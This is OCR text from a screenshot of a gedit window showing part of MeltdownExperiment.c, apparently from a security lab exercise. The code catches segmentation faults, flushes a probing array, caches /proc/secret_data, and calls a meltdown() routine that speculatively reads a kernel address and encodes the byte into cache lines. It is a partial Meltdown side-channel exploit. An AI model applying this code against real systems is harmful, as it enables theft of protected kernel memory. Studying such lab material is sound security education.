 MeltdownExperiment.c (~/MeltDown) - gedit
En
2:02 AM
Search your computer
Save
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int main()
{
// Register a signal handler
signal(SIGSEGV, catch_segv);
// FLUSH the probing array
flushSideChannel();
// Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xfbcee000);
}
else {
printf("Memory access violation!\n");
C
Tab Width: 8
Ln 96, Col 72
INS